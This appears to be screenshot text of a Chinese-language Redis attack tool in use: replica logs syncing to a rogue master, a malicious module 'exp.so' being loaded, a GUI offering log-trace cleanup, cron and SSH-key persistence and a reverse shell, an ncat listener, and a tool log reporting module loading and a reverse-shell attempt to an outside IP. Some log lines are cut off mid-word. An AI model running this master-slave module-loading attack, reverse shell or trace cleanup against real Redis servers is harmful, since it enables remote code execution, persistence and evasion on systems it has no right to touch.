 15415:S 11 Aug 2024 11:50:17.271 * MASTER <-> REPLICA sync started
15415:S 11 Aug 2024 11:50:17.289 # Error condition on socket for SYNC: Connection refused
15415:S 11 Aug 2024 11:50:18.273 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:18.274 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:18.293 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:19.276 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:19.277 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:19.291 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:20.280 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:20.280 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:20.295 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:21.283 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:21.283 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:21.299 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:22.286 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:22.286 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:22.304 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:23.289 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:23.289 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:23.307 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:24.123 * Module 'system' loade cal/redis/bin/exp.so
15415:S 11 Aug 2024 11:50:24.292 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:24.292 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:24.310 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:25.295 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:25.295 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:25.312 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:26.297 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:26.297 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:26.312 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:27.298 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:27.299 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:27.311 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:28.302 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:28.302 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:28.319 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:29.304 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:29.305 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:29.322 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:30.308 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:30.308 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:30.326 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:31.311 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:31.311 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:31.327 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:32.313 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:32.314 * MASTER <-> REPLICA sy
15415:S 11 Aug 2024 11:50:32.327 # Error condition on so Connection refused
15415:S 11 Aug 2024 11:50:33.316 * Connecting to MASTER 3:21000
15415:S 11 Aug 2024 11:50:33.317 * MASTER <-> REPLICA sync started
15415:S 11 Aug 2024 11:50:33.330 # Error condition on socket for SYNC: Connection refused
15415:M 11 Aug 2024 11:50:34.141 # Setting secondary replication ID to e74fc72af8a5e74ea013aedbed99429607a5cfb3, valid up to offset: 1
15415:M 11 Aug 2024 11:50:34.141 * MASTER MODE enabled (user request from 'id=4 addr=192.168.0.202:6422 fd=7 name= age=96 idle=0 flags=
[root@localhost bin]#
Redis - 192.168.0.3 - 常规连接
功能选择
痕迹清理
主从设置
服务器地址: 端口: 21000 延时(s): 10
命令执行 Linux
计划任务 替换 SSH 公钥 反弹 Shell (谨慎使用)
IP 192.168.0.3 端口 8443 Run
注意：该功能反弹成功后，结束终端的时候会把 Redis 一同杀死，强烈不建议使用，推荐使用计划任务反弹！
注意：该功能反弹成功后，结束终端的时候会把 Redis 一同杀死，强烈不建议使用，推荐使用计划任务反弹！
注意：该功能反弹成功后，结束终端的时候会把 Redis 一同杀死，强烈不建议使用，推荐使用计划任务反弹！
[root@VM-8-16-centos ~]# ncat -lvvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
日志输出
[*] 2024-08-11 11:49:00 - 4.x >= Version <= 5.0.5 可使用主从同步请注意查看版本信息
[*] 2024-08-11 11:49:00 - 连接成功！
[*] 2024-08-11 11:50:15 - Setting master: 21000
[*] 2024-08-11 11:50:15 - 设置 dbfilename 参数！
[*] 2024-08-11 11:50:15 - 成功设置 slave-read-only 为 no！
[*] 2024-08-11 11:50:15 - 正在加载模块请稍等...
[*] 2024-08-11 11:50:35 - 模块加载成功！
[*] 2024-08-11 11:50:42 - 正在尝试反弹到: 192.168.0.3:8443 请稍等,注意查看vps